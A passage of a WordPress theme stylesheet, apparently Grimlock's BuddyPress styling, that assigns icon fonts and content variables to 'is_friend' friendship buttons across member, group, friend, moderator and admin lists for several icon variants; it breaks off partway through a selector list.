#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend.remove:before {
  font-family: var(--grimlock-icon-bp-friend-person-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-person-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend.remove:before {
  font-family: var(--grimlock-icon-bp-friend-like-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-like-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend.remove:before {
  font-family: var(--grimlock-icon-bp-friend-smile-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-smile-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-star
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend.remove:before {
  font-family: var(--grimlock-icon-bp-friend-star-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-star-approved);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend.remove:before, .grimlock-buddypress--friend-icons-add
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend:before, .grimlock-buddypress--friend-icons-add
